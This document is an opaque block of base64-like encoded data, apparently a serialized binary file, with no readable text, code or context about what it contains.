hJKEJxgDpC0Za7/[base64]/[base64]/imDdHU7Z6uGo0OY0X/qzH4Bje6+SdwWiCcWzXrOxRBqLGY5Zx/RK4F1plOdjKXUIpWS3PpmUIJzGhG+ZTuPiDdT35Yty4AjQIDckxpSQpkR9nVbgl73OMgZ0rTmtqUQ8Fb0fCG1yLlwQhkP70IEwrwADZIDBawwGQfLFmIf3DyeiPoQgES45Hoke8BsIzlyrqwsj64wKuafEDLRsAGQkzgH0rbUi4doCUzceWXRFuTVgYYlg7I6YBzil/9nFEHMvRpLg+8i9WqRlgKZi1R6mArCwTTtUd50JvHwBTa1DalyWpGVKWKYWb5dqpyGmBucXvb227Tw9vg6lZENCJqVEtQJkRxiFIM1neGpR1l/y00N82iSLQsIR7KbbE8YkSPRsvonnHl56NtPNfpFNQ6irCOXa/TUB5hCtN/+FGPHVLATbfL3e56yJA5LRhCCLZIhTXyvBcpAhOKIIGoXrIP8I3vUjtpsU/CwgxsOMMqHzCH/s6hD/89JSyzyl+kzgEWKYtqIQiBNLTWjCgCUOYviRk0YA5trl95UtKQKRQBmMAZJBgAGe4wlzzdpS6CCpShCnUHZjqAazAmwaPC9s0aR5ayLFzbZCRTGVWp0510q2cR8GkNGYrKAPVMct3auWTS+I1W/EzO4HijHCoLlDjEMeiEFIrbkjS0BA2lTm67+B32ZM470BIjIja60c+Njv8+H/[base64]/k/AqJvFpiSRinnGF9Jxclgc5tFy4D3kbLciVBTxc3p63hei5caZzzcZObgX90PI4lYR2BosuuAwH6QXj//Me8JMSgOCB6QYyOtMxnriBuSCPmIGpHM3QOgJ03oxrN4FAWljGBCQwdkQJbpGIMgl6MrJcJheAkf1sNYKX2AQUo6MM/MInUXgD4lP3FetZdqb72mU9i/[base64]/weuCyJH0/xf00BHOqDxDPajHxr7gP8i4j8NfaWDHcqIQzp4Xg4+yD/++zB//wd/kQAECdAIBXiABahdGmJ0SYcwlZY8PxUjkbQR5vAJ1aNJVQdf/YVUo9YHXtcLKAALBPAPK6MIYsVKY/dV6bNV0NMF/[base64]/mSDv9givkyDd4wDeEwIu2niu0Xi+w3i/VXEo1QAZKwBbygixWAL+wgDb/4D9KwD7QAAcZ4jL0oDdEgDc0gDR/SDtMAB60AAVgAB9PQc9JQAce4jdzYjd3YCEGXIUU3juOYSEyXGI6UjhVYBM5jSqGWdV6XdUv1D6HWC/aYdf6Vj+3DVfL4X2ClSTAYgwJ5MTwSBQsWBT/gaUVwI2nyS01iFR1zYUDoFcmGADoQGAakTLhkAucAYiTWhCo2WI5HA9rEAg92hTPmTZLyGFNiNimkYy+5efFEKqB3N0WGejf/[base64]/r9wze0H7x9wwUwg4KwA7CqADSQJv/sA/eWAHpIA03d3MdUg7NkA4J8JkQ0AoJkA7NMA3aCJrM2Y2R0AzeRyEKUXQGQZ0JczwNAUnraA5jIAFmgFXwFY9X/zeeXIdUICiCmZRU/cVfLTgx/riesKR1TmUGEUOfEVMAUQACQ2aQI1AARcA8aCJs/6MmcxVAN3BX8RM/NBBhHbYlC/olHRkBfeKEhPWEhHISCJQo15RBR4GSkPI1NTYpkWIZnTIlXchjLzQqaRgEpkd6Ktqi12B6bugqoCVD+lZaP/[base64]/kgDfkAnNyAIfcyDYOABdyIBYMwDdlop3YKjnx0IRNAdORYdOswAelVgU2XXhZYVUllj/cogsIqal1XCqXAga6Gdf/[base64]/8HHqkmf1gX3ONQjSIAndeAsJiJgKyA5oGgfjl6YuFwdMyw6d4KpQy5z7UKglYYqoiJlYG3//0AjeCASoeYqEyZqB6Q2NCrWiiQ7sQJxRuwVUyw6sen+7eX/TwA5w+w+5eX/sUA43l7d8eyGf+gxqe4zGmQ6OGrXcmADh+HIKUqtFx0JFd14KsXSJkV64yo6d1gXnCYJYd3WbW54geKyu1kpilwhYlz7m417/8F8S0zJjxQb0ySMSUACEQAhKACQS4AgZ85/iWq5cca7+czTItq4M6qBeAmF0sAbOAGLTNm3VxjW/pqGJsktAQQeLNRiCEin++q87NiUsmXlj2G6k/9KiasiiCouw45t645CTrIGGb4ij+taj/[base64]/uhqnEu6iXDHWbcyFEEA/[base64]/980iON0lwMAZHADRZCfotbnZGbjuP/[base64]/3jM+gCQ3egJnJrdyguQWamqgqvY3lINBbnNIFPah3adG1/[base64]/EPcf6HJdGUe/4PwPAPIDuyY0ZRuVEt/yAFDv+VzVFK27SNLt7cwKzTwB63syp1AdA4CdlN0MzZCqqgAEzLznHg6Xj6tP+t3aVe3Vo8Cbywi8rAC/4s0RBAz/v83N746isNtZPwDzCwnP+cAEDgB/MNAZg+0BKN6rBu0OkQDnjJ0HCr0HSrig8d0VxcAdCAl9+N0Xv70flw3nrrtowq0hAgCeiglzWMDs+ADvuADuGAmTXM7uOt6QnAjAAA0yUhxo9r0xNwqwueI+zoPB4BC/GIAsAa1IkgglgF8ACWSX2MAv9Vuh7+D6bgC+ST4VfnMoqckCrzurLb4rErAqxQSoJ8MQTgCwUAkVGBFVFx1im/1si2P3klPw8aYV7/kj/Jy1hqRYVck00kEAqmzDUIEAoZFPRK7lhfk3iIjWORsdjjBBkw1PTim7Clp4aWncvr0E7ZMA5mDrEqyr4zGodef8xLaYdVFvZ96CF+6JRcpB3TDHEJJcDtsSDR55UHLH25zdtYWkf/gN2nburBbow8fMFLG4pxUA7Ivfd+IIuaKouKDw3QgA6Nz/h8z9yY4A20zo3VvbaOT93G+AyLsAUkrcOnfgt+YMKNwH4KcAuaTg9Ta+1x+92s+vqASd4VnJeY2pt6+6lB58S6f3O0mZdlS8M9/MM/nA5YS/x4SfzJDoul3sXrTe/1fqtjXNMJniPmoNP+fj3CKvATvv0U/[base64]/+R2M/DPgCi5/1rk3Su3b10Df/MO/vcmL7B/JQoTzitjiowSMv4hkiE5r+ISmK+UcFPiyr/PgzOMkjv6wr/TFzIMxiD3Qjt2kiDMnl0Jgv9t3Ld126YNQZIqBXHiABBeLo6CdBVo864Qp0KnCry2TNoinbr16tO3tNpXWzeEfTAwoVO+fPf53OnRr5/NCxqM8rwhQEPH6/sWVeZz01s0I4SCW7yz7ZZ/YPgnnGnSUWAa5NiZRpp02ElnGm+6u60S5v5ZkB12pOmQnXJAZCcfEKUJMUQ+oHkGmn2gAYJFBCf0Jp0ZvQnHGwrT0VHHGaExb7ZIpGkGAMbymuBIJI8swo4JdmiyiAmgLKIIc6g0hxBCJPinDxS67KWXUnpJRMwuXejjny7+6aWPPrqYQ64H5pgDhTnNRCERF/55gIAR+uzzgS7MKIANQkSQoIACosD/[base64]/mfUVorpxz7euOtERVbXrER73q7pZF0uCkujnJUSS5mCCqAuTegg+7NR56hwQSGcMrbDQvpms7O6aYlkaQCqquO/+48CLZAh7wfV9ygtwrq+5G2CqD5IMAfG0HnnxkZTEeaB+OGG8J0iP6u52nCSWefaZ7Zu+9p+G6ZD27yMfGZ7LAgW8cFkVswQccVlFyBcJ5RebZG2AGASIAnWMdz0D+XMsooi1jHSlZYwbKQAmBB4csxwwwzkTvvZLOLPtbkMk5T5jDFFDPN7L3Of/gcAVI2zHjADDY+EbQAELJkgJACCJk+Cja6ADT7EWB5YAQCfBFh1H4+HXWHOwjSVH3zS+3gBoUekp8hier3wCJnzhEHWQRY6B8kmZgEJZTw30xMEgGLsKR/MLnDspzVLJ0MJQgTFEpQsjUBoixFW+vyVlWu4v/BrIQwLFcJy1j+AY4PYgUtbUlLN4LgQrh0A2D/sktf8iIKGuolMHmRIWMQYxjEjOEfwCgBEOUigzcYzDH/kIIb5IIZzngGY6HJSwY4tprRuGY1p/kHBhoAgHLUogKtABpvJOGNf9RCAd6gnAK4djfabAEI+1CQAuyYjk78qAKREFofgWYhDPFmHyE4WnwwBIFJLAIG6AgBOhTwhklUIASLmGQjYdYKSQCBHTCAQQgMOZtJMDI+tIFGHIAmyZ/lpjdkvFzPOCkXHEVoQrJskI7CAchDQoAW19EOdqxDm0WUQxrSUICFTokOyE1DQpCbJYQiNw27yScBJuJckT73OSX/JclJRCndlMyBjUYR4gywgB2YxNQLFOTunL141JdgMacz+W4OD/[base64]/YdlpPBWKGZsiqBhzGdGkRrSoIYbj5TE18o4my3sQwGPsGNjvcFYtMkH/2hbqABwVJE0nvnMj5udz9iMtkil8WYLi1TA1WbTimfMQLX+SRltbuGz0CIWtEF7xs9oE4nx0MI3k4BjH3mhSKTN6G3KHK6E4EY5aI6Ns7SVhuGkYTewJchBxKSuAqg7zGFadxr/EFrm2tGOf1RzMKED3eikRJQpWQlLUWhoF8opO9jRLhF9mAPzYFGKdM6BS2z6x+/wCShF+G5P/+1TotiLPeaZoRCfgEUUikAI1ik4UGdQ3j9g0ScCzPNSaZJD+u5QPoKEuCAECamnTsUQ+rWqfhHxgAlcWg+ZkCSAJ7mDShpYEhIgkKcsQZZMgvrAHBA1KEaxIFAoWJRsFWVbVP/5FlfIoRVxRZlc2hihXKxy1Q+20Br/eEtc8rKvL+vLhnipYb/8QhgyL8atQ1wMERFT18boJWFuWI1iOpOYzeR5MBwj2WAuQBouhldpQcPNLZBTIxrRKBzoYOMtVCk0aCwWszGrQAKW20dAfmcfMyikgCDQigrwNmiNCMFq87PZW/jhOXvs5ChnAw3ZuBYak2xEIyJBj0dfrhK36AQQEqAKaEAjRtKVJYSmkSB04FKyl57NPzzkIe4GrWx2vO6zTXTtEBHzH9G8rTS4IV7CHOmaSTrSDsxbOnNciRANncM63U07F/ROUIX4R5fYFDwU3NMU38Mnn/LZJ+Z1gQDPY6//ORpqBkGZoQ9CYEA31GBQST3KDLCgL4bnSYDv/[base64]/Qcg4NOIfFZCEbjfLC0Jy+vB+fO0H0DGDNwZecbThBQx4wQvLt/KwQYNGghIEobk9SHLe4PayL/2MDlkXumRjkDCF/9mOcjRDSOUAPvDzcTJpWC5tmmtHNcAtF9CJm3Sim356042lAojAvfCdnb3z7QICIAp36DwTfb2kJxfM4VEYLQT4RoBw5zHvUBJgKAMYANFH9QEWbNC+GR6Fzy7oHor7nhG4uAdwhA4AsQ9bQBFbn0/[base64]/6aCQD0cPayKVNw4QZiANlSL3lUgXVCoHWurRGMJDC27xIWIRInMMLATxe2IdhmyXXk5y6UbZDsr3Vg4BFMK69KUTm8AZiEibD4YbgCz5uaIZZJJHnGptpIj61kj5fJJ1sYosqSTcJoJ77+hJzqjd7k5N8cp5/wC/dYcY5cIF8o6858Kc++YGL6oIzMKgzWDf2op5EIQT/gwUGa5OIi6j/wrgH6AMCrCjwYYBPEbGOAyn3GSkEUIgbmIcKVBWSc5WVWgOXeikc+8CP6MCSmLmQsLkS7CkGAioIGgBqmZZoQaqiK7r/JSsLqNpIq2g6cHGqq5ILteCyduEqeNkqA4ALr1pJHuKXsZILvAAzM2PCIjEMxYgrhSG7N3gzy6iMNQOCy3i7tvOMvBgFPvsHLBKZQBuEU/[base64]/1iYOP0LKNyBBe/[base64]/lJGiIhFBjj9m4hf7wpKIZvfZAhzdEPNsoA14Q0tvyhlgKRWLLm3RINla8jVmwjkvghVWjGuhQ0/9pkyUepctwGCZYdEzik0w7bYdaFKaxDJJyIJJqKBJwmIBlIC9rIJ0iMLcosYZ0uz5CeABkDBPYcQFJhQR7axMLIz+5GJ45UARTyDAU0JPlYR5CwR4kwB6MmriIYi9EYYUoaMd2/JIA1J44mVU56QNTGAEu6FQCYIMB6IBO6RSOGxXrFJXrdAiY0E5XoQgWcwCMYDlnqIcBkImPwLGcAqBQYAGG1DkT9DFKoIkB6FabOIb4nMghM7qjIjKjc4odhCqr6EGPdDp47SCsorp3kaEtcxd6kYsgKMJ/gEKZlKEWaIEkFFiCCZi8eKvCIDuFfYMSGIM3QFi46ouHBcq2I4z/[base64]//qHePOdANQvOYmoSYkCTcAe3ZyoDHuAdzKDH6CU7FkTZGyT7tGvd4oTyeUTXf0B9OkHBvwUYC0IO6DAe1SICnSI+ulOBxCHDeRA8+TW/xEkIJEglpVqz/[base64]/[base64]/K7Ci0kDKv1LDQfiHQQCABZEcSYCap3G0klW1vdsjTEhpLm2jG5UPlnVZU+yZsfwsmR0E71BakZZSGLWN0xMPuaStRQBZCHCPRvCZrmwEeqgARkSsvWMZRuObWeKDt0kHqc6bwBybEO5ireYkTkKHRWI0BHG2Yxtb6xISx4TMO/2utOWGf0Ba2jjiyPxTa5rbPaDbuZ3buj0dc9hbVj2UiUMB+JqvO5EvNkFNdFoT53Q/RkYCXAUfN3FcW4UFjBuoI0mKJ3AEVb0Uc9QeM4iCMziTUjgBNZkn1LVVOXHcB+CCQGDlJ9gB1/6wefyUjxJWkqLlCszHFLvA+unll+Ld/zqghBwYoPQECY8olpboKQBCAPJEXvmMz2qhZv20Zhd8Cmz2lqeAMm3I7nH4z+4F5+79hyvbsqvQBhDI7qBoIJaA53dm1nu+Z2Ghg1Wgg4qI71eZBwG4b/vWgVUwOR24gfm9woPOUCw86P7dyYQdjLsSYCnoUIm+s4gmjFFIyj9TDaRUSjgYhA/4AOEYvDDt8CiOYksDRG+AgREfca/2apXGhBt5BBuNLZk+LNx4UbB5U/[base64]/l1K/0CwS5IAAuSG0kCIKOK58So23bxkdWyeVUSdYVE5aXqvUIQAlZGKBduVadKkGecolpRUFmYe6ekOahILLlrc/qPjquaLqtaLone7qNvAaoU5ey+AdsMJefOIh2fmd1eOc6qAcHEHdxt+dyb+98Tnd9Xvd9Njl91m+T20c56AcZ6IcqbAGHHQOdzPeEHQPMQIy7AsMufLsoMmCMDawsQo3VCKwlwHANjwPgsCP/xmKswYs2VXoGG814b9B4FX+scFgslb1Krxz5RlAGrHmZova8mZbZwdg8I/cjDIABHyXa2XgGKO2NSMhEGN2CDE6HGIEQCeGDYzu2Ksbq9/Bq+rByKw9MwEwmN1YAsh6m42tMPDXbySyHf2CHtcUcBfiuMycMuAWHu8ZbujUHcEgd+2Mv49wSUMavfxhkSFjcRGDNUEbkf2jsEbh7Arh7LuCTXWUDAuiDQF6T/HqAAkidNN+Dy74UPkH014EU5emFE5h8dErOxZXUPCEAReACR+gH13Zd1yUIEOsACHQfCjwxVNFt+YmAOqh1giQDMvBA4VXP4wZ2ACKBUVnB+Tz2/+XNIKVQiiVTV664bq4Ai63YCnLQBrCwiq1o1/7cXm1QAm1Aig5IbxdbAxNg7+zPfnvmfnR371iJ72EZlvrm53nQgXmgg/Pnbx3QgUyQgySQA0uQDGAYAykYgw29fyIqDIAHiDdSpABx8++fmxJXShw0mOHgvwyj/o16eOHgQ4v/[base64]/OSvkXPNEFI4UEkUUXWTXRx9nmNFFH9+F58IDD8zhwj+m9IEhAahwIUIHO9yxQwf9hHhiBx3ckSKLHSDgIozzICAjHQjQQYMANNQoAB11iOMMkM64QwmRRLJASSgkkEBHBEzS8SQdLNSIgJJ33JEFJQMcM8AdAwyQQz85DBD/hJdjfplDEGjmYI2a1+RwzQTXWHMNnddoYyeed9b5T511kjMONnLewUIda6hjgjh11FOHCYqa0Gg9jzpgwiomOFDPpJmu4sCmqwjgKagC8LgKHQLosIoOppqqA6usZjJPJpkkkQQTMrwh0BvA/PNGCboCI9A/A0nxD0PFlpCQQbshhFFEo1x0QUYbQTRISBVswcu12WLbSlpV7aVWAiON9Ig3FcyllCo6YdBIAv9IQptStNBEi2jwWoUJDBCF0Ahafn37L194PQXDDOiYm9YzM/CLViO8fNvXWrzsg84/3iTGjmIKHBbOZPaKBgPHiyVmGESaHWSyx9MoYJprt+XT/0wzuMnMTTnsPLNWIwrkww0AykIEzh7gCG0c0eBgAw4ry0XxQwFmPIhddYmMp11/iXgH3glSuzDHQe+ll5578MFHwAOKmFLhCGxAyN10vaDwABsSIPiENdgs58gPT7Axh9u9wAJ3dP948U8iLgRy4RymeOGCIgQowgU1Je5AYj8jnkgiiSuS2CKMCNyAgI026jijjj2q48yPzkRABiU4EKmkkhF4AKWUUpJA5Ysk2NElDlyKKSaZOeQwgZkTDL/m8W4qP+c12TRf553YaHMn9c/zmQ02Srh5uwNrJGppHYyK36il5Wt6fqikOkAHqe2XWmqqqc6z6jyt1q/DPElkcv+DrLPKIUOwxnAQXe1qWMECAkKOtayELKshCHkIRZTFEWlxBA7/SIdeANYvDTLMGwp4hFDKBa8KJOBh//KMt8AiloPAoIRngRhVQAPDgPmrEW8hi1wCRpd9paUTGdxgDL0Vk2tJYhGC2YfFFDOycKQEhaBRCjomQxLETAMx/5CGz9KBQh2KRgG2OY00msGOZrTGZavhxhVnc66fSAM3PfMZOGwwNKH55hpCSxohCBEFQkhABAVQGyz0053+ZOdqEhrPPx7QBa9xwQhI+NoI3MMFAozNBS4YTxeiwAYzSGc/vXjAD/RYgAKw4gmmZIV92PCAPsAiO4kwRRfMMIIHlIL/cJY0hSlQ4AVTxMcRE+iAHE4UzBWtKEXFTNGLkumiGTFTAKK7UY2eJI5zOEMezqhDKIp0pCOFwklNihI4l1QlElhpAFnqXe/K9DvhIU94aUqTm9ikvDo5j07OCxSd7lTPa1BjHEFYkgm8twZLRepRBTXBQQ3qKExhiqCcuhSnPiXR9H2KfaI6Vavo0KpW3WAe/NOf/3rQgn8AowRvgMhJgSCFYhFLgQxUoM8oopGYQmQJCnAYB2mYUwhg4IPiEqEOlbKwvfgrLWoMKjTwha+ofKACTnVqI9Yl1UbcQqeVuAUGyoGSrT7jHyl5Bgww4ZQQGEwtjajABtJSgbM6dV1x//[base64]/TwDz+7Gq6le/G+BPB5kwsqxuANJZJcESTQYgrgwIBCAcqwQrXSkEI9KQjExkNzPFwAT/8YEL/hBgQcwpEDwYFG8YZYR3AWJQ/eXEr4QlBAS7cwjgApcZ8JnPIcigV2YyiX/0GSqGLjRZcHgwv/hhLQl4F1oq8GeI+QEnN7FJYNCREsMQdmSUYYljQmMZKmKMHdMo9T8WexB2eOMfoVbKaEojjXKAUYyuKWPN2NHYmCSAZc2g6TqEI0fSkgNpSTMHNo7DCgk0LZCynZp3aHtI457Ha0hgAxeQkG31RHIEinBBfxL/d55JZntpqpwDJBLRhy504RM/oAYDEMSKH/xgk12o0AMsSSHvrhJD4AZ3IAjABUWAqEQhcq/lNqciFt1BmaB7kYzym6Nohk7HzjidOKJZ4CV54Ju1W/CCqUROcmaJd16CcPDU5E41sUl48+wwPZ93z+d9eAA6Vkf4LgXjgIpjoIoSX0EvhVCIOnRTmAIVpyzaPlFV1FSoUhWr7ldkIychf7Lq36x68L8WDEsKb/jDSom1wCorq8sSOftGJqKRCVKLHTg1s1XjbK9wKcCnQA3sULsVd7/s+l5hzVdYw4LoQqPj7UnZwp4NTeg+E0ysTSmrWtdyMLTcoqo6/VYjVJJE/[base64]/EMOkED31EGPXEoEhA/57JyMxdiMPVSnJB2O6ZgSjkqPzf+P/[base64]/nIcoAiScxyVlB3agQHdVmzUYYIlYzgIaU4t4DsQ9HI0wU43IiIw4QOrUw+3cjgYmWJR4HMiJE8mVU5aY4JeEpDtFGDuxiTwhz8s9T51Yg/OMAzWAwx0IgDpAFEPR5M8tCqTc5E3SJE/WpNElHagonUQxodPFD6oYGVJWYf7kz6xgXRJoXQ/0gAy4ARgeBEMQi0EwkM+YHQUpCwb8A5j9QxvGAVutVVSdpVRJYlJ8FVdxlVd5UN09ArlIYmh8wFTdJVqepe5tlb0kFQygQ76M1VMMJiEWzA8d3uINjOA1nmCGwCLoYWikxQbEweSxRVDhDEt4VVuyZUpEAgbYiyTk/yUGSIFT/UMFmOZTrRVi9N1jwR5q2J5k2Z7tNYMCpKa8cFY6yAzw+QxwAAc4GF/SWEMRTMA/EKc1mAMrjBJ0vJZsWZ+EYN8JaF/jdF9vbZv7iRtwnYcjaMICREH9rYAIPIEmrIARvMAeZAEOoGcWLAN7GsIyZME8jkCBnAEloQIqKIIxQAIupZvWuM0cnAclpZccsNcA7EACmgjmnMh8OeDDPRwEPpxEqg7sKAklfOAH1ggLIMAHilyVdEmXgOTJockAGE+aGE88oeSbvEmGxRw51KAd2dM/YMMEIIADOMAPRkCN8mCO/[base64]/7lX9bVTWCqWkJAo9HELURCCJzq5cXdXiSAYADBTo3irNLEFkADnM5ZaOBqabBDNLADN4BRPqgGH8iqZfJabHxWTNmAbxIjK2CDcE7AcDKfiYnAQTzIcsVW9TkndIpHeVgbG1wbEmCjNc6SKbwHuY2AI7yAExgCCVDCPXgCuRrBArj/qwcUiqXIjgewAAug5zwiQYGQoycMHCQYA/ldknZAQnfs23mwQeZQzuQsHDFZycItUzIxJH4xE0Ry4OnUQUVOKMh9nIJ9rJVkAe/kAA5A2EiyEzu5icuhqJy4SQ3CnPMogTXYQY3aKKb4aE/2pKLoHEP9bE0O7aUIQD1UVI6RSpJelKf42NPFT5MaGawgJZNVrRY+ZQ9YQtYiAkMgC0xdpZeNobOA6VeGJUR8QEjEgQKogpvWXS3AKZy62uWBVWXUbRRFkTekREnA7d3VqgbxHb6ggwI0QlmmpuFWgOXp0AZgC+Nqy7UkrqSa5gjxAlR1ag7NYavyXmDwYU5l4k7x/wKnsSYs+io3zGI+0CJqcK69QMAz+Go5/MNuKkswllIpGUdvHKc2mMNvEogm/QN0wEJ1bKuE0NZt3VYpBCR1po16PNJ7DKDYoMcIGIEm7AHevMAD7FIUGEIWYCCOslj4RIC+ZsE9aIIRjON2OgIgQEEgCM4/QIIXaEf7Lqx5KMIDOAIxsReCJtyJHCQysUiD0sADZqyNOMMawI4GTqiB2QiDLRjsWAkOkODJFU8KqonxZEOKLs9K2pOLCgg5/AM1DAANOIAH2Ggd4OiN+iiO9uiN7mymEG1DQVSnKGGOrU+SQomP3fCSBlmRKSWU6gD/XCGVPqUQa63WIgInIALXsv/UbhhQlinLTFHQIJyp2kJDT+xEFQuqFdODxzSqUx1qF1cAtkxCAqgZUF2m3/ZhTIAFU+Rd55qxBlUAOlwuTUBDUxziP1ziHMoQBLTCFkxCtmwiOrCxmT2R395qSbgiFI2uLLLDsDbDrLGDIHuLJEADO7AD7sXubrBCaYFDMv5icSij3bCCCOjRJzhNF/wDdbiNc3KrbZVCefzD8mJjuGIjuY4AFAgcAdAnEjgOASiOF9QSCnCBDWRBFvAr+IbPGojPGkTAGnQcDhiCIAysJ7xACqyAJhCAwXqBFxis1ACgLgVC45hHFMwDMFWOHBjk/kps/14s6MjIQm4sHZiAOnD/KAKDnAKHHMlSgkdGMDudCcumycsKz0nOkz1dAzl8GI3umA+qGAs3tE0GrQsPnQv7oKfUA/[base64]/SZx0FoGxtwG/hlG3CNzXmYQiIUby84wvb2KyUUMwuAbzKjsOzIznqOLyBk/5snOMEKEAAkBIIxGAO4iQf5zVaGmMe5MgAw7UCB4m/EHugxJaSLfI7FNigCMDML3AHJKQmWMJiFTqiV3EHJDQBICg+JXljypCibWHDM0kmcPE+LPgE15ICo3Aj4rs9265gJ52yP/KB310MKq1iNOnSNzrASrs+T8Eh7z4NG+VgU3rD8FBmRDZlHZYIc3MBHyQEQD3HWBngR64NVlkAGuMGBH3iYhu3axTREYJDf2vS/NEJQFAUeu3GtnhkEQKqxtnGg1WonROK5QANNHWKfTZpO+UHiwcVBAGaHx2EQBRrm+qEhU8yrdVGvokaw1gyPp4Ox0iEWRAJhmcbLYPLPzP/RaAmNdZvSKPdRFDSNPW4XNHJr8Z7A24zAYM+yuDpS+ZIbLnMBLAUSeLDBvsqC69iBMf+g+JTwMmc2C+DAPeCAE6ABIEwzMgycE2QBF/iCbklN4aA2fdDvh7x25bAX5owIomfOOncAOSukbrczAphABDQwhaLYAmsoyRa3OfEzy7aTp5+o8sTJm0x38zzBjJqAe5OwCZewjeZoj/bsRMf6pdCBRSdhEtawqsCPfDthfHu0k0pt1VnhlA47SfeAsiCCPiBxSrsBgjd7gleE2h1EmF1A2V5EA8CB22U4hv8LBnDMI0AeHZ5xuPslJqjuv/hhTkka5KFFV0VqvjgiokH/g+HFRFTARR0fBFnxoV/su71I+F7QwhY8ljcwhuQdRiWDNWqQkWTRmjREguNiiyRUgMb06mrgRkwRm2kpR12P8igzwD8UQL1ha2yxMnQWrwAuUpYjgSM9Upe/B4CSjQvAwhkUjhMQgyY4wTBTtgd0HI8iM/iCrzO7Jw7sgSa8I9FnQR3gACrYwvu+b/UVjiKRDRI8QYj0Q2zDdsSKCAIyYP+uM247XKSLoD6TQA6MPYOJnG+X0x08cJn48wQDNIoOdJ/MCXFSAzbcwQg/Cc83yc/3/XevennzqEUzdA/WOq2vN+LzWJLqiA5A0/zgiBTCtxRGaX5/1P5kgiX8g39r/53PZP4/ZD4iTAEi/MMUXAGCZ0CCo34GYMDqr/5XcgSYRfEgNMBBQPhOfbi/q0WahRBkVgIvLOoXB7+hsosV6wRRg4Wk5t2Mwzjzh0anViZd0FSkRmohSkIYZ0sjNGJU1HEIxIEXr9UVh79PXPFNuIT5l3/5k3g4DEZgRAKsor/FGBYj28YX1Yw0KIBf3USmSYYHAcQ0aeWalft3EOFBcAvBsQJHriE5VhOxsTKHDds/QgUKmDkDq0+iXqVIliR5otQJlYnmEBiB5J8jJI7YyLTJBQkBnVwImErkouUKZJ4AocmShQULDx4ieFjjYE2dqHUirIlw1YOhLDiy3EMG6P8QMkGGqmYBFMgLpEQoIKFI9O/BiBEEFDliNW/HjgF3+t3Z0WGHX8CC73Qw3AFBh3mIb9BAkPjx43kOItwhYfkOGTKUSNAhwYIEAhKXL1PCYfrOAEo5BrDO8Rp27Amxc1jLce32bUPktA1w8JuOABZXiRePQJUy8uO/HdRzUKd5dOfTpVevR+e6AzratQsI/l2AjvB05gmYp+N8evQ6MrGfd8P9v3mZ/slJIudfj/z4EybkNGWKfxBxw40MCjwwg1EwGOUCBRW8oD+ElpBmCwgstLCSCzO8EIIMPexQQw5FtBADBTDxBp0KOLxli0b+CeHFgzAJYcYZX8QEIRxxrID/xx4rgAGhD7bgZcgiiSTyEkl8XJLJCjBo5MkoofwghCqfgebKK9FBCEggEYLxyxCgWQQdGMb8EoYQtiyzTGjEhGERMGOMMc06q5whIS8PCiFNTGAo05t/vPEmHWig+YdNGAY9SBpp/[base64]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[base64]/iN3+Yr4EROULYpvwxOv7hp4f7reWZnemCkwUoQ4v8mrp3SKZzAR8O